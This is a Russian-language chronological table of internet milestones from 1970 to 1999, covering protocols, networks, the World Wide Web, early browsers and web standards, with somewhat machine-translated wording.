| 1970 | Стив Крокер и команда UCLA выпустили NCP в 1970 году. |
| 1971 | Рэй Томлинсон отправил первое электронное письмо, первую систему обмена сообщениями, которая отправляла сообщения по сети другим пользователям в 1971 году. |
| 1972 | Первая публичная демонстрация ARPANET в 1972 году. |
| 1972 | Norm Abramson ‘Alohanet, подключенный к ARPANET: пакетные радиосети в 1972 году. |
| 1973 | Винтон Серф и Роберт Кан разработали TCP в 1973 году и позже опубликовали его с помощью Йогена Далала и Карла Саншайна в декабре 1974 года в RFC 675. |
| 1973 | ARPA развернула первое международное соединение SATNET в 1973 году. |
| 1973 | Роберт Меткалф создал Ethernet в Xerox PARC (Исследовательский центр Пало-Альто). |
| 1973 | Первый звонок VoIP был сделан в 1973 году. |
| 1974 | Коммерческая версия ARPANET, известная как Telenet, была представлена и многими считалась первым ISP (поставщиком услуг Интернета) в 1974 году. |
| 1978 | TCP разделен на TCP / IP под управлением Дэнни Коэна, Дэвида Рида и Джона Шоха для поддержки трафика в реальном времени.Создание TCP / IP также помогает создать UDP в 1978 году. |
| 1978 | Джон Шох и Джон Хапп из Xerox PARC разработали первого червя в 1978 году. |
| 1981 | BITNET была основана в 1981 году. |
| 1983 | Стандартизованный протокол ARPANET TCP / IP в 1983 г. |
| 1983 | IAB (Совет по интернет-активности) был основан в 1983 году. |
| 1984 | Пол Мокапетрис и Джон Постел представили DNS в 1984 году. |
| 1986 | Эрик Томас разработал первый Listserv в 1986 году. |
| 1986 | NSFNET была создана в 1986 году. |
| 1986 | BITNET II был создан в 1986 году. |
| 1988 | Первая магистраль T1 была добавлена к ARPANET в 1988 году. |
| 1988 | Bitnet и CSNET объединились, чтобы создать CREN в 1988 году. |
| 1989 | 12 марта 1989 года Тим Бернерс-Ли представил в ЦЕРН предложение по распределенной системе, которая позже станет WWW. |
| 1990 | ARPANET заменен на NSFNET в 1990 году. |
| 1990 | Первая поисковая система Archie, написанная Аланом Эмтаджем, Биллом Хиланом и Майком Паркером из Университета Макгилла в Монреале, Канада, была выпущена 10 сентября 1990 года. |
| 1991 | Тим Бернерс-Ли представил публике первую веб-страницу и веб-сайт WWW 6 августа 1991 года. |
| 1991 | NSF открыл Интернет для коммерческого использования в 1991 году. |
| 1991 | 1 декабря 1991 г. был запущен первый веб-сервер за пределами Европы. |
| 1992 | Интернет-сообщество, образованное в 1992 году. |
| 1992 | NSFNET модернизирован до магистрали T3 в 1992 году. |
| 1993 | 30 апреля 1993 г. CERN опубликовал исходный код Web и сделал его общедоступным. Эффект оказал немедленное влияние, поскольку Интернет переживает стремительный рост. |
| 1993 | Белый дом и Организация Объединенных Наций подключились к сети в 1993 году и помогли создать домен.gov и .org домены верхнего уровня. |
| 1993 | NCSA выпустила браузер Mosaic в 1993 году. |
| 1994 | Netscape (Mosaic Communications Corporation) была основана Марком Андреессеном и Джеймсом Х. Кларком 4 апреля 1994 года. |
| 1994 | Mosaic Netscape 0.9, первый браузер Netscape, был официально выпущен 13 октября 1994 года. Этот браузер также вводит в Интернет файлы cookie. |
| 1994 | WXYC (89.3 FM Chapel Hill, Северная Каролина США) стала первой традиционной радиостанцией, объявившей о вещании в Интернете 7 ноября 1994 года. |
| 1994 | Тим Бернерс-Ли основал и возглавил W3C в октябре 1994 года. |
| 1995 | Бум доткомов начался в 1995 году. |
| 1995 | Протокол SSL был разработан и представлен Netscape в феврале 1995 года. |
| 1995 | 1 апреля 1995 года был выпущен браузер Opera. |
| 1995 | Выпущено первое программное обеспечение VoIP (Vocaltec), позволяющее конечным пользователям совершать голосовые вызовы через Интернет. |
| 1995 | 16 августа 1995 года Microsoft представила и выпустила Microsoft Internet Explorer. |
| 1995 | 24 ноября 1995 г. HTML 2.0 был представлен в RFC 1866. |
| 1995 | 4 декабря 1995 года Sun Microsystems анонсировала JavaScript и впервые выпустила его в Netscape 2.0B3. В том же году они также представили Java. |
| 1996 | Закон о телекоммуникациях отменил регулирование сетей передачи данных в 1996 году. |
| 1996 | Теперь известная как Adobe Flash, Macromedia Flash была представлена в 1996 году. |
| 1996 | Первая спецификация CSS, CSS 1, была опубликована W3C в декабре 1996 года. |
| 1996 | В 1996 г. в США было отправлено электронной почты больше, чем по почте. |
| 1996 | CREN прекратил свою поддержку, и с тех пор сеть перестала существовать. |
| 1997 | КонсорциумInternet2 был основан в 1997 году. |
| 1997 | IEEE выпустил стандарт 802.11 (Wi-Fi) в 1997 году. |
| 1998 | Интернет-журналов начали появляться в 1998 году. |
| 1998 | КодXML стал рекомендацией W3C 10 февраля 1998 г. |
| 1999 | Napster начал обмениваться файлами в сентябре 1999 года. |
| 1999 | 1 декабря 1999 г. самое дорогое доменное имя в Интернете, бизнес.com, был продан Марком Островским за 7,5 млн долларов. Позднее 26 июля 2007 года домен был продан Р. Х. Доннелли за 345 миллионов долларов. |